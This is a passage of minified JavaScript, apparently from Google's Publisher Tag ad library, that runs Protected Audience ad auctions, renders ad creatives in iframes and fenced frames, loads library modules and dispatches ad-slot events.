NB(b,a===2?c:0,d),e||OB(this.P,this.l,this.I,this.L,this.U,(k=this.Aa)==null?void 0:_.I(k,25)),this.H.zb()};j3.prototype.B=function(){var a,b,c=(a=this.Aa)==null?void 0:oL(a);a=this.sa;var d=this.P,e=this.l,f=this.I,g=this.L,h=this.U;(b=this.Aa)==null||_.I(b,25);c&&NB(0,0,c);a==null||a.Oc.abort();OB(d,e,f,g,h)};var k3=function(a,b,c,d,e,f,g,h,k,l,n,m){HZ.call(this,1200,a);this.F=a;this.S=b;this.navigator=c;this.H=d;this.Aa=e;this.sa=g;this.U=h;this.ia=k;this.oa=n;this.Ba=m;var p=p===void 0?new wZ:p;this.g.g.push(p);this.I=p;this.L=IZ(this);this.P=IZ(this);this.l=LZ(this,f);KZ(this,l);IZ(this,n.Wc);IZ(this,n.jb);IZ(this,n.ob);IZ(this,m)};_.V(k3,HZ);k3.prototype.j=function(){if(this.l.value){var a=performance.now();this.L.aa(a);a=_.Bz(this.Aa,8)||1E3;this.P.aa(a);var b=pL(this.Aa),c=_.Bz(b,14)||-1;b=_.Bz(b,13)||-1;b=b>0&&this.S.L>=b;if(c>0&&this.S.B>=c||b)this.I.aa(1);else{++this.S.B;++this.S.L;this.l.value.signal=AbortSignal.timeout(a);if(this.H&&this.l.value.serverResponse)throw new TypeError("Attempted to provide a RemoteAuctionConfig in parallelized auction.");a=this.H?kna(this.l.value,a,this.H):lna(this,this.l.value);--this.S.B;this.I.yd(a)}}else(a=this.H)==null||a.Oc.abort(),OB(this.oa,this.Ba,this.U,this.ia,this.sa,_.I(this.Aa,25))};var lna=function(a,b){var c,d;return(d=(c=a.navigator).runAdAuction)==null?void 0:d.call(c,b).catch(function(e){if(e instanceof DOMException&&e.name==="TimeoutError")return 2;a.F.V({methodName:1200,X:e});return 3})},kna=function(a,b,c){ZB(a,c);setTimeout(function(){c.Oc.abort(new DOMException("runAdAuction","TimeoutError"))},b);return c.g};k3.prototype.B=function(){var a,b=(a=this.Aa)==null?void 0:oL(a);a=this.H;var c=this.oa,d=this.Ba,e=this.U,f=this.ia,g=this.sa;_.I(this.Aa,25);b&&NB(0,0,b);a==null||a.Oc.abort();OB(c,d,e,f,g)};var l3=function(a,b,c,d,e,f,g,h){HZ.call(this,1202,a);this.D=b;this.Aa=c;this.L=d;this.l=e;this.H=LZ(this,g);this.I=KZ(this,f);GZ(this.g,h);IZ(this,e.Wc);IZ(this,e.jb);IZ(this,e.ob)};_.V(l3,HZ);l3.prototype.j=function(){if(this.H.value){var a=this.L;if(!Qq(a)||(_.H=[8,9],_.v(_.H,"includes")).call(_.H,a))this.I.value.style.display="";var b=this.H.value,c=this.Aa;a=this.D;var d=_.I(c,31);d?IB(b)?(a.Ea.Fa.pf.Bk.Vk.pa({qa:1,status:"FAILED_FENCED_FRAME"}),a=null):((c=oL(c))&&_.P(c,27)?(c=tb(c),d=d.replace("%%activeview_prefix%%",c).replace("%%activeview_script%%","https://pagead2.googlesyndication.com/pagead/managed/js/activeview/current/ufs_web_display.js")):d=d.replace("%%activeview_prefix%%","").replace("%%activeview_script%%",""),b=d.replace("%%srcfledge%%",b),b.length===d.length&&b===d?(a.Ea.Fa.pf.Bk.Vk.pa({qa:1,status:"FAILED_UNMODIFIED"}),a=null):(a.Ea.Fa.pf.Bk.Vk.pa({qa:1,status:"OK"}),a=b)):a=null;a?this.l.jb.aa({kind:0,html:a}):this.l.jb.aa({kind:1,sg:this.H.value});this.l.ob.aa(new _.Dh(this.Aa.getWidth(),this.Aa.getHeight()));this.l.Wc.aa(!1)}};var mna=M(function(a,b){a.dh||b();return{}},{id:1054,C:{}});var nna=M(function(a,b,c,d,e){a.dh&&hC(b,d,c,e);return{nm:!a.dh}},{id:1053,C:{nm:void 0}});var m3=function(a,b,c,d){HZ.call(this,1055,a);this.l=d;GZ(this.g,c);this.H=KZ(this,b);JZ(this,this.l)};_.V(m3,HZ);m3.prototype.j=function(){this.H.value&&this.l.notify()};var dD=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B){HZ.call(this,1179,a);this.F=a;this.Z=b;this.D=c;this.slotId=d;this.ba=f;this.S=g;this.T=h;this.I=k;this.U=m;this.H=p;this.ca=q;this.sa=r;this.Tc=t;this.Aa=w;this.l=z;this.ia=A;this.tg=B;this.L=KZ(this,l);this.P=KZ(this,n);this.oa=LZ(this,e)};_.V(dD,HZ);dD.prototype.j=function(){var a=new T(this.F,53);_.eD(this,a);var b=IZ(this);if(this.Aa){var c=pL(this.Aa),d=_.P(c,10);if(this.Aa.getWidth()&&this.Aa.getHeight())if(d)if(OB({Wc:b,jb:this.l.jb,ob:this.l.ob},this.l.Me,this.L.value,this.P.value,this.I),_.P(c,17)){NB(0,0,c);var e;(e=this.H)==null||e.Oc.abort()}else n3(this,a,this.Aa);else b=n3(this,a,this.Aa);else{OB({Wc:b,jb:this.l.jb,ob:this.l.ob},this.l.Me,this.L.value,this.P.value,this.I);NB(0,0,c);var f;(f=this.H)==null||f.Oc.abort();this.F.V({methodName:1179,X:Error("Missing width or height")})}}else OB({Wc:b,jb:this.l.jb,ob:this.l.ob},this.l.Me,this.L.value,this.P.value,this.I),(c=this.H)==null||c.Oc.abort(new DOMException("runAdAuction","ThrottledError"));e=a.g(nna,{dh:b},this.slotId,this.ca,this.S,this.Tc).nm;b=a.g(mna,{dh:b},this.sa);b=new m3(this.F,e,b.finished,this.l.Gh);TB(a,b);a.run()};var n3=function(a,b,c){var d;_.L(SX)===2&&a.oa.value&&((d=_.Eq(c,lL,29))==null?0:_.P(d,1))&&_.Am(c,3,_.Bm()).length!==0&&b.g(jna,{},a.slotId.getAdUnitPath(),c,a.oa.value);var e=new i3(a.F,a.Z,a.D,a.slotId,a.ca,c,a.ia,a.tg);TB(b,e);var f=navigator,g={jb:a.l.jb,ob:a.l.ob,Wc:new RB};d=g.Wc;var h=new k3(a.F,a.S,f,a.H,c,e.output,a.I,a.L.value,a.P.value,a.U,g,a.l.Me);TB(b,h);f=new j3(a.F,f,a.T,c,a.H,h.I,h.L,h.P,a.I,a.L.value,a.P.value,g,a.l.Me,a.U,e.output);TB(b,f);b.g(ina,{auctionConfig:e.output,ml:h.I,To:h.L,Nv:h.P},a.Z,a.D,new e3(a.D,a.Z),c,a.H,a.ia);a=new l3(a.F,a.D,c,_.nr(a.ba),g,a.U,f.H,f.ia);TB(b,a);return d};var o3=function(){D2.apply(this,arguments)};_.V(o3,D2);var p3=function(a,b){var c=a.g.ca.gf;c=c?c:_.dj(b?"fencedframe":"IFRAME");b&&(c.mode="opaque-ads");c.id=a.Je;c.name=a.Je;c.title=a.Ke;Array.isArray(a.j)?a.j[0]!=null&&a.j[1]!=null&&(c.width=String(a.j[0]),c.height=String(a.j[1])):(c.width="100%",c.height="0");c.allowTransparency="true";c.scrolling="no";c.marginWidth="0";c.marginHeight="0";c.frameBorder="0";c.style.border="0";c.style.verticalAlign="bottom";c.setAttribute("aria-label",a.Ie);c.tabIndex=0;return c},q3=function(a,b){typeof a.j!=="string"&&(b.width=String(a.j[0]),b.height=String(a.j[1]));var c=function(){try{a.loaded(b),_.Nh(b,"load",c)}catch(d){throw a.F.V({methodName:774,X:d}),d;}};_.Mh(b,"load",c);_.Ev(a,function(){return _.Nh(b,"load",c)});a.g.ca.gf||a.g.Ua.appendChild(b)};var r3=function(){o3.apply(this,arguments)};_.V(r3,o3);r3.prototype.B=function(){var a=p3(this,!this.g.pu);if(typeof this.creativeContent.sg==="string"){var b=this.creativeContent.sg;/^(uuid-in-package|urn:uuid):[0-9a-fA-F-]*$/.test(b)&&(b=Aa(b),a.src=_.Ca(b).toString())}else a.config=this.creativeContent.sg;if(_.J(WX)&&this.g.Nn){b=this.g.Ua;var c=tb(this.g.Nn);var d=new lI;a.setAttribute("class","GoogleActiveViewElement");a.setAttribute("data-google-av-cxn",c);a.setAttribute("data-google-av-itpl",(40).toString());a.setAttribute("data-google-av-ufs-integrator-metadata",btoa(zp(d)));c=b.appendChild;d=document.createElement("script");d.setAttribute("id","googleActiveViewDisplayScript");var e=_.vh(mI);Ya(d,e);d.async=!0;c.call(b,d)}q3(this,a);return a};r3.prototype.l=function(){return!1};var ona=Zm(function(a,b,c){var d,e,f,g;return _.G(function(h){d=a.R;e=new _.y.Map;if(!d.length)return h.return(_.y.Promise.resolve(e));f=b;g=d.map(function(k){return _.G(function(l){return l.return(f.createAuctionNonce().then(function(n){e.set(k,n)}).catch(function(n){c.V({methodName:1216,X:n})}))})});return h.return(_.y.Promise.all(g).then(function(){return e}))})},{id:1216,la:function(){return new _.y.Map}});var pna=navigator,s3=function(a,b,c,d,e,f,g,h,k,l){HZ.call(this,1089,a);this.F=a;this.Z=b;this.Zd=c;this.R=d;this.ca=e;this.I=g;this.L=k;this.l=l;IZ(this,l);f&&(this.H=LZ(this,f));h&&(this.P=LZ(this,h))};_.V(s3,HZ);s3.prototype.j=function(){var a={};if(this.Zd===2){var b,c=(b=this.H)==null?void 0:b.value;if(!c){this.l.zb();return}var d;b=(d=this.P)==null?void 0:d.value;d=_.x(this.R);for(var e=d.next();!e.done;e=d.next()){e=e.value;var f=c.get(e.getId()),g=void 0;if((g=f)!=null&&g.length){var h=void 0;g=(h=b)==null?void 0:h.get(e.getAdUnitPath());h=void 0;var k=(h=this.L)==null?void 0:h.get(e);a[e.getId()]=qna(this,e,f,this.I,g,k)}}}this.l.aa(a)};var qna=function(a,b,c,d,e,f){var g=new gna,h=new AbortController,k=_.L(RX);k=_.ck(a.Z,k);var l,n=YB({Ti:g,Oc:h,interestGroupBuyers:c,ye:(l=a.ca.ye)==null?void 0:l[b.getDomId()],Uq:d,kj:e,Jo:k,sellerTimeout:_.L(dba),multiBidLimit:_.L(UX),auctionNonce:f});b=pna.runAdAuction(n).catch(function(m){if(m instanceof DOMException&&m.name==="TimeoutError")return 2;if(m instanceof DOMException&&m.name==="ThrottledError")return 4;m instanceof Error&&a.F.V({methodName:1089,X:m});return 3});return new hna(b,g,c,h)};var t3=function(a,b,c,d){HZ.call(this,1230,a);this.R=b;this.H=d;this.l=LZ(this,c);IZ(this,d)};_.V(t3,HZ);t3.prototype.j=function(){var a=this.l.value,b=new _.y.Map;if(a!=null&&a.size&&!(0,_.nM)()){var c=yl(bba);if(c.length!==0)for(var d=_.x(this.R),e=d.next();!e.done;e=d.next()){e=e.value;var f=a.get(e.getId()),g=void 0;if((g=f)!=null&&g.length){g=new _.y.Map;f=_.x(f);for(var h=f.next();!h.done;h=f.next())h=h.value,_.v(c,"includes").call(c,_.Lj(h).toString())&&(_.v(h.toLowerCase(),"includes").call(h.toLowerCase(),"criteo")?g.set(h,1014):g.set(h,Math.floor(_.Ji()*63001)));g.size&&b.set(e.getAdUnitPath(),g)}}}this.H.aa(b)};var u3=function(a,b,c,d,e,f,g){HZ.call(this,1106,a);this.T=b;this.localStorage=c;this.currentTime=d;this.R=e;this.H=f;this.I=g;this.l=IZ(this);IZ(this,g)};_.V(u3,HZ);u3.prototype.j=function(){for(var a=FB(this.currentTime,this.localStorage,this.T,_.L(aba),this.H),b=new _.y.Map,c=lC(a),d=new _.y.Map,e=_.x(this.R),f=e.next();!f.done;f=e.next()){var g=f.value;f=g.getAdUnitPath();var h=a.get(xB(f)),k=void 0,l=void 0,n=void 0,m=(n=(l=c)!=null?l:(k=h)==null?void 0:EB(k).map(function(p){return _.I(p,1)}))!=null?n:[];b.set(g.getId(),m);if(!d.has(f)){g=[];m=_.x(m.sort());for(h=m.next();!h.done;h=m.next())g.push(_.Lj(h.value));d.set(f,g)}}this.l.aa(b);this.I.aa(d)};var mC=function(a,b,c,d,e,f,g,h,k,l,n){HZ.call(this,1170,a);this.F=a;this.Z=b;this.Zd=c;this.ca=d;this.T=e;this.localStorage=f;this.dg=h;this.currentTime=Date.now();this.l={fk:IZ(this)};c===2&&this.localStorage&&(this.l.wj=IZ(this),this.l.Tg=IZ(this));this.I=KZ(this,g);k&&(this.H=LZ(this,k));l&&(this.P=KZ(this,l));n&&(this.L=LZ(this,n))};_.V(mC,HZ);mC.prototype.j=function(){var a=this.I.value,b;if(this.dg&&a.length&&((b=this.P)==null||!b.value)&&HB(this.currentTime)){b=new T(this.F,56);_.eD(this,b);if(this.Zd===2&&this.localStorage){var c,d;var e=new u3(this.F,this.T,this.localStorage,this.currentTime,a,(d=(c=this.H)==null?void 0:c.value)!=null?d:void 0,this.l.wj);TB(b,e);e=e.l;c=new t3(this.F,a,e,this.l.Tg);TB(b,c)}var f,g,h,k;a=new s3(this.F,this.Z,this.Zd,a,this.ca,e,(h=(f=this.H)==null?void 0:f.value)!=null?h:void 0,this.l.Tg,(k=(g=this.L)==null?void 0:g.value)!=null?k:void 0,this.l.fk);TB(b,a);b.run()}else{this.l.fk.zb();var l;(l=this.l.wj)==null||l.zb();var n;(n=this.l.Tg)==null||n.zb()}};var rna=M(function(a,b,c){pC(b,c);return{}},{id:1570,C:{}});var sna=M(function(a,b,c){var d;if(a=(d=b.xa.G.navigator)==null?void 0:d.userActivation){d=0;if(a==null?0:a.hasBeenActive)d|=1;if(a==null?0:a.isActive)d|=2}else d=void 0;d&&c.set("uas",{value:d});return{}},{id:1539,C:{}});var tna=M(function(a,b,c){(a=_.Dq(251))&&c.set("uach",{value:Db(a,3)});return{}},{id:1538,C:{}});var una=M(function(a,b,c){c.set("vis",{value:_.$l(b.xa.G.document)});return{}},{id:1541,C:{}});var BC=new _.y.Set,vna=function(a,b,c){var d=0,e=function(){d=0};return function(f){d||(d=_.ia.setTimeout(e,b),a.apply(c,arguments))}}(function(){throw new PY("Reached Limit for addEventListener");},3E5),v3=function(a,b){_.jY.call(this);this.ja=a;this.Pb=b;this.kb=[];this.enabled=!1;this.j=0;this.g=new _.y.Map;BC.add(this);nq(this.ja,Mha(this.getName()))};_.V(v3,_.jY);_.u=v3.prototype;_.u.isEnabled=function(){return this.enabled};_.u.enable=function(){this.enabled||(this.enabled=!0,Hr(6),this.xj())};_.u.slotAdded=function(a,b){this.kb.push(a);var c=new u2(a,this.getName());this.Pb.dispatchEvent("slotAdded",818,c);nq(this.ja,Nha(this.getName(),a.getAdUnitPath()),a);a=this.getName();_.Cf(b,4,_.fe,a,he)};_.u.destroySlots=function(a){var b=this;return a.filter(function(c){_.J(VV)&&b.Pb.dispatchEvent("slotDestroyed",1442,new v2(c,b.getName()));return cb(b.kb,c)})};_.u.addEventListener=function(a,b,c){var d=this;c=c===void 0?window:c;if(this.j>=_.L(LW)&&_.L(LW)>0)return vna(),!1;if(!c.IntersectionObserver&&(_.H=["impressionViewable","slotVisibilityChanged"],_.v(_.H,"includes")).call(_.H,a))return this.ja.info(Ts()),!1;var e;if((e=this.g.get(a))==null?0:e.has(b))return!1;this.g.has(a)||this.g.set(a,new _.y.Map);c=function(f){f=f.detail;try{b(f)}catch(g){d.ja.error(Vha(String(g),a))}};this.g.get(a).set(b,c);this.Pb.listen(a,c);this.j++;return!0};_.u.removeEventListener=function(a,b){var c,d=(c=this.g.get(a))==null?void 0:c.get(b);if(!d||!n0(this.Pb,a,d))return!1;this.j--;return this.g.get(a).delete(b)};var tC=function(a){for(var b=_.x(BC),c=b.next();!c.done;c=b.next())c.value.destroySlots(a)};var xC=function(a,b,c){v3.call(this,a,c);this.pb=b;this.ads=new _.y.Map;this.ge=!1};_.V(xC,v3);xC.prototype.setRefreshUnfilledSlots=function(a){typeof a==="boolean"&&(this.ge=a)};var Fia=function(a,b){var c;return a.pb.isEnabled()&&!((c=a.ads.get(b))==null||!c.gk)},Gia=function(a,b,c,d){b=new q2(b,a.getName());c!=null&&d!=null&&(b.size=[c,d]);a.Pb.dispatchEvent("slotRenderEnded",67,b)};xC.prototype.getName=function(){return"companion_ads"};xC.prototype.slotAdded=function(a,b){var c=this;a.listen(q0,function(d){_.P(d.detail,11)&&(wna(c,a).gk=!0)});v3.prototype.slotAdded.call(this,a,b)};xC.prototype.xj=function(){};var wna=function(a,b){var c=a.ads.get(b);c||(c={},a.ads.set(b,c),_.Ev(b,function(){return a.ads.delete(b)}));return c},J0=function(a,b){var c=$q().g,d=$q().qb;if(a.pb.isEnabled()){var e={Bb:3};a.l&&(e.qf=a.l);a.B&&(e.rf=a.B);b=b!=null?b:a.kb;c=ar(c,d);d=e.qf;var f=e.rf;d&&typeof d!=="number"||f&&typeof f!=="number"||a.pb.refresh(c,b,e)}else(b==null?0:b[0])&&a.ja.error(E0(b[0].getDomId()))},Eia=function(a,b){return a.kb.filter(function(c){return _.v(b,"includes").call(b,c.toString())})};var yC=function(a,b){v3.call(this,a,b)};_.V(yC,v3);yC.prototype.getName=function(){return"content"};yC.prototype.xj=function(){};var xna=lF(["https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/","/pubads_impl_",".js"]),yna=lF(["https://pagead2.googlesyndication.com/pagead/managed/js/gpt/","/pubads_impl_",".js"]),zna=new _.y.Map([[2,{Oj:"page_level_ads"}],[5,{Oj:"shoppit"}],[6,{Oj:"side_rails"}]]),w3=function(a){var b=b===void 0?zna:b;this.F=a;this.g=b;this.j=new _.y.Map;this.loaded=new _.y.Set},Ana;w3.prototype.load=function(a,b){var c=_.x3(this,a),d,e=((d=this.g.get(a.module))!=null?d:{}).Oj;if(!e)throw Error("cannot load invalid module: "+e);this.loaded.has(a.module)||(Ana(this,a),b?b():(e=(b=_.Dq(172))&&pj((b.src||"").match(_.YX)[3]||null)==="pagead2.googlesyndication.com"?_.vh(yna,"m202512040101",e):_.vh(xna,"m202512040101",e),b={},(d=_.L(Caa))&&(b.cb=d),e=_.v(Object,"keys").call(Object,b).length?xh(e,new _.y.Map(_.v(Object,"entries").call(Object,b))):e,jw(document,e)),this.loaded.add(a.module));return c.promise};_.x3=function(a,b){b=b.module;a.j.has(b)||a.j.set(b,new _.em);return a.j.get(b)};Ana=function(a,b){var c=b.module;b="_gpt_js_load_"+c+"_";var d=function(e){if(a.g.has(c)&&typeof e==="function"){var f=a.g.get(c);f=(f.Tp===void 0?[]:f.Tp).map(function(g){return _.x3(a,g).promise});_.y.Promise.all(f).then(function(){e.call(window,_,a)})}};Object.defineProperty(Uo(),b,{value:function(e){if(d){var f=d;d=null;try{f(e)}catch(g){throw a.F.V({methodName:340,X:g}),g;}}},writable:!1,enumerable:!1})};var y3=function(a,b,c){T.call(this,a,95);_.L(xX)!==0&&VC(this,new o2(a,window,b,c))};_.V(y3,T);var Bna=M(function(a,b,c,d){(new y3(b,c,d)).run();return{}},{id:1523,C:{}});var Cna=M(function(a,b,c){N1(b,_.Ir(c,"__gads",a.T));Lr(30,c,a.T);return{}},{id:1524,C:{}});var Dna=M(function(a){a=_.x(a.Jd);for(var b=a.next();!b.done;b=a.next())ol(b.value);return{}},{id:980,C:{}});var z3=function(a,b){DZ.call(this,b.then(gK).catch(function(c){a.V({X:c,methodName:891});return new fK}),891,a)};_.V(z3,DZ);var Ena=M(function(a){a=a.config;if(!a)return LC();var b,c,d,e,f,g,h,k,l,n,m=(c=_.Eq(a,MJ,3))!=null?c:null;c=(d=_.Eq(a,QJ,2))!=null?d:null;d=cC(a,4,_.Bm());d=d!=null?d:[];var p=_.Iq(a,AJ,11,_.Bm());p=p!=null?p:[];var q=_.Iq(a,yJ,6,_.Bm());var r=_.Iq(a,bK,5,_.Bm());var t=(e=_.Eq(a,aK,7))!=null?e:null;e=_.y.Set;var w;(b=_.Eq(a,FJ,1))==null?w=void 0:w=_.Am(b,6,_.Bm());return{oc:m,pd:c,Jd:d,If:p,Ob:q,ee:r,Ck:t,wg:new e(w),Ff:(f=_.Eq(a,dK,8))!=null?f:null,me:(g=_.Eq(a,eK,9))!=null?g:null,ae:(h=_.Eq(a,VJ,10))!=null?h:null,Af:_.J(CW)?(k=_.Eq(a,SJ,12))!=null?k:null:null,Mf:(l=_.Eq(a,FJ,1))!=null?l:null,Qf:(n=_.P(a,13))!=null?n:!1}},{id:892,C:{oc:void 0,pd:void 0,Jd:void 0,If:void 0,Ob:void 0,ee:void 0,Ck:void 0,wg:void 0,Ff:void 0,me:void 0,ae:void 0,Af:void 0,Mf:void 0,Qf:void 0},la:function(){return LC()}});var A3=function(a,b){T.call(this,a,59);a=(new z3(a,b)).output;a=RZ(NZ(this.g(Ena,{config:a}),_.L(uaa)),a);this.B={Xo:a.oc,xr:a.pd,zq:a.Jd,Cq:a.If,Ee:a.Ob,fg:a.ee,mw:a.Ck,Uk:a.wg,hj:a.Ff,bi:a.me,zh:a.ae,Si:a.Af,rj:a.Mf,Dr:a.Qf}};_.V(A3,T);var Fna=M(function(a,b){a.Qf&&hq(b,Dia());return{}},{id:1620,C:{}});var Gna=M(function(a){a=_.x(a.pk);for(var b=a.next();!b.done;b=a.next()){b=b.value;var c=_.Eq(b,UD,4);if(c&&_.Cp(b,cK)===8)return{Qd:c}}return{Qd:null}},{id:1281,C:{Qd:void 0}});var B3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q){T.call(this,a,58);q=VC(this,new U2(a,d,q)).output;var r=_.ua()?this.g(Fma,{},d).output:void 0,t=_.J(bD);var w=d.navigator;var z=sl(d.isSecureContext,d.navigator,d.document);t=!t&&z;z=_.L(SX);var A=!!w.getInterestGroupAdAuctionData;w=_.J(TX)&&!!w.createAuctionNonce;w={Sk:t,Zd:z,Ws:A,Ko:w};if(k){var B=VC(this,new A3(a,k)).B;_.J(Aaa)&&this.g(Fna,{Qf:B.Dr},g);t=this.g(Gna,{pk:B.fg}).Qd;z=this.g(Dna,{Jd:B.zq});A=VC(this,new i2(a,window,B.xr,n,m,l));m=A.Le;A=A.Sd;var F=VC(this,new U1(a,l,B.Xo,this.g(mka,{},b,c,window).Ka,window)).Fb;B=_.v(Object,"assign").call(Object,{},B,{Qd:t,yl:z.finished,Le:m,Sd:A,Fb:F})}var O;m=VC(this,new h2(a,window,!!k,(O=B)==null?void 0:O.Le)).B;O=this.g(fla,{nj:m});k=this.g(gla,{nj:m});p=VC(this,new z1(a,b,c,g,h,window,m,p)).ac;_.J(DW)&&this.g(Tka,{T:p},d,h,a,b,c);m=new _.tD(d,h.l);l=this.g(Cna,{T:p},l,m).finished;gD(this.g(Bna,{},a,b,c),l);l=_.J(waa)?this.j(Hma,{T:p},a,window.navigator).output:void 0;z=void 0;B&&(z=this.g(fna,{T:p,If:B.Cq},m,window).output,VC(this,new W2(a,B.Ee,p)),this.g(nma,{},window,a));m=this.g(Bka,{},d).Un;t=!tl(d.isSecureContext,d.document);t=!ul(d.isSecureContext,d,d.document)&&t?void 0:this.j(cna,{Np:m,T:p},d).output;var K;B&&(K={Fb:B.Fb,rs:B.Le,Sd:B.Sd,yl:B.yl,Qd:B.Qd,Ee:B.Ee,Mq:O.finished,Nq:k.gg,Uk:B.Uk,fm:z,hj:B.hj,bi:B.bi,zh:B.zh,fg:B.fg,Si:B.Si,rj:B.rj});O=_.L(iW);k=xl(hW);var R;O!==0&&k&&((R=B)==null?0:R.Fb)&&this.g(oka,{},O===2,f.g,k);_.L(NX)>0&&(R=this.j(g2,{},d,0).output,B=this.j(g2,{},d,1).output,this.g(Yka,{Tr:R,No:B},b,c,g));if(_.L(QX)!==0&&d.navigator.getBattery)var Z=this.j(tka,{},d).output;this.g(uma,{},a,c,h,e,f.g,f.qb,d.document,d,n);this.tb={Fs:q,Ss:r,Op:m,gu:w,xl:{Re:new _.y.Set},ai:t,Dl:l,rc:K,ac:p,cs:new fZ(d),ep:Z}};_.V(B3,T);var SC=M(function(a,b){return{output:_.Pj(a.T,b)}},{id:706,C:{output:void 0}});var TC=M(function(a,b,c,d,e){if(e==null)return{output:null};a=Math.round(c*_.L(Iz));return b!==2&&b!==3||d==null||!_.P(d,12)||a<=0||e<=a?{output:e}:{output:a}},{id:720,C:{output:void 0}});var MC=lF(["var inDapIF=true,inGptIF=true;"]),C3=function(){o3.apply(this,arguments)};_.V(C3,o3);C3.prototype.B=function(){var a=this.g,b=a.vk;a=a.Ec;var c=p3(this);(b==null?0:b.length)&&c.sandbox.add.apply(c.sandbox,_.Um(b));a&&a.length&&(c.allow=a.join(";"));q3(this,c);Hna(this,c,this.creativeContent.html);return c};C3.prototype.l=function(){return!0};var Hna=function(a,b,c){function d(){var l,n,m=(n=(l=b.contentWindow)==null?void 0:l.document)!=null?n:b.contentDocument;if(!m)return!1;_.ta()&&m.open("text/html","replace");m.write(_.Ra(e));var p,q,r;if(fa((r=(p=b.contentWindow)==null?void 0:(q=p.location)==null?void 0:q.href)!=null?r:"","#")){var t,w;(t=b.contentWindow)==null||(w=t.history)==null||w.replaceState(null,"","#"+Math.random())}m.close();return!0}var e=NC(To(c));if(!d()){c=a.g;var f=c.Ub,g=c.ja,h=c.slotId,k=new MutationObserver(function(){d()&&(g.info(yia(),h),k.disconnect())});_.Ev(a,function(){return void k.disconnect()});k.observe(f,{childList:!0,subtree:!0});g.info(xia(),h)}};var rD=M(function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t){if(a.creativeContent.kind===0&&a.creativeContent.html==null)throw new QY("invalid html");a:{var w=a.creativeContent;e={Ub:document,slotId:d,S:e,ja:f,ca:g,de:h,size:a.size,ka:a.ka,Ua:a.Ua,Tc:n,yc:l,vk:a.df,isBackfill:m,ne:p,Ec:a.Ec,pu:q==null?void 0:_.P(q,14),ue:a.ue,od:k,Nn:_.J(WX)?q==null?void 0:oL(q):void 0,Jj:r};f=a.wf;a=a.Cd;g=w.kind;switch(g){case 0:w=a?_.J(ZC)&&f?new E2(c,w,e):new V2(c,w,e):new C3(c,w,e);break a;case 1:w=new r3(c,w,e);break a;default:Na(g)}w=void 0}_.eD(b,w);a=w.render();OC(t,a,b,c,d);t.top&&t.top!==t&&_.ai(t.top)&&OC(t.top,a,b,c,d);return{hb:a,Rf:w.l()}},{id:680,C:{hb:void 0,Rf:void 0}});var RC=M(function(a,b){return{output:!_.ai(b.top)}},{id:859,C:{output:void 0}});var Ina=M(function(a,b,c){b.dispatchEvent("impressionViewable",715,new r2(c,"publisher_ads"));return{}},{id:1207,C:{}});var FD=function(a,b,c,d,e){T.call(this,a,61);var f=new BD(1467,a,e,CD,this);a=gD(this.j(I2,{W:d},a,c,this),f.output);gD(this.g(Ina,{},b,e),a.complete);this.output=a.complete};_.V(FD,T);var jD=M(function(a,b,c,d){if(a.creativeContent.kind!==0||!a.creativeContent.html||!a.Cd)return{df:null};a=new st;d=_.Dm(a,3,d);b=xz([d,b.Uc(),c.Uc()]);return _.P(b,3)?{df:Nga}:{df:null}},{id:719,C:{df:void 0}});var Jna=["private-state-token-redemption","attribution-reporting"],lD=M(function(a,b,c){a=Jna.filter(function(d){var e=c;e=e===void 0?document:e;var f;return!((f=e.featurePolicy)==null||!(_.H=f.features(),_.v(_.H,"includes")).call(_.H,d))});switch(b){case 5:case 4:case 7:a.push("autoplay")}return{Ec:a}},{id:840,C:{Ec:void 0}});var fD=M(function(a,b,c,d,e,f,g,h,k){if(h==null?0:h.parentElement)return{Ua:h.parentElement};h=a.ka;a=a.Cd;f=Uw(f,g);var l,n=(l=br(b,d))!=null?l:Vw(h,kr(b),f);a&&!f&&(n.style.display="inline-block");c===2||c===3?Kz(e,b,function(){return void _.Mz(n)}):_.Ev(k,function(){return void _.Mz(n)});return{Ua:n}},{id:674,C:{Ua:void 0}});var D3=new _.y.Set,MD=M(function(a,b,c){var d=PC(c),e=c.getAdUnitPath(),f=Qo(c,2),g=a.W.offsetHeight;a=a.W.offsetWidth;if(!(d&&e&&f&&g&&a))return{};if(_.nr(c)===1&&d.height===1&&d.width===1&&(g!==1||a!==1)&&!D3.has(f)){var h=_.L(OW);_.ck(b.Z,h)&&(c=b.D,d=c.Mh,b=b.Ya.pvsid,b=gS(fS(new eS,b),h),h=new YR,e=Ml(h,1,e),e=Ml(e,2,f),a=_.Fm(e,3,a),g=_.Fm(a,4,g),g=_.Xe(g),g=_.uk(b,3,hS,g),g=_.Xe(g),d.call(c,g));D3.add(f)}return{}},{id:1291,C:{}});var Kna=M(function(a,b,c,d,e,f,g){var h=_.dj("INS");a=function(){return void _.Mz(h)};if(f===6)return _.Ev(g,a),{ka:h};h.id=c;Qq(f)&&!(_.H=[8,9],_.v(_.H,"includes")).call(_.H,f)&&_.bl(h,{display:"none"});d.appendChild(h);(_.H=[2,3],_.v(_.H,"includes")).call(_.H,f)?Kz(e,b,a):_.Ev(g,a);return{ka:h}},{id:1119,C:{ka:void 0}});var E3=M(function(a,b,c,d){if((_.H=[2,3],_.v(_.H,"includes")).call(_.H,c))return{ka:a.ka};c=_.x(_.v(Array,"from").call(Array,a.ka.childNodes));for(var e=c.next();!e.done;e=c.next())e=e.value,e.nodeType===1&&e.id!==b&&_.Mz(e);d||(a.ka.style.display="");return{ka:a.ka}},{id:1120,C:{ka:void 0}});var UC=function(a,b,c,d,e,f,g,h,k){T.call(this,a,63);c?(a=new RB,a.aa(c),e=this.g(E3,{ka:a},e,g,k).ka):Qq(g)?e=this.g(Kna,{},b,d,f,h,g,this).ka:(c=new NA(1470,a,b,p0,function(l){return l.detail},this),e=this.g(E3,{ka:c.output},e,g,k).ka);this.output=e};_.V(UC,T);var DD=M(function(a,b,c,d,e,f,g){function h(){var p=Math.floor(bm(d)?0:k);if(p<0||p>100||p===l?0:l!==-1||p!==0)l=p,n()}g=g===void 0?QC:g;var k=-1,l=-1,n=_.tI(function(){e.dispatchEvent("slotVisibilityChanged",716,new s2(c,"publisher_ads",l))},200),m=g(function(p){try{for(var 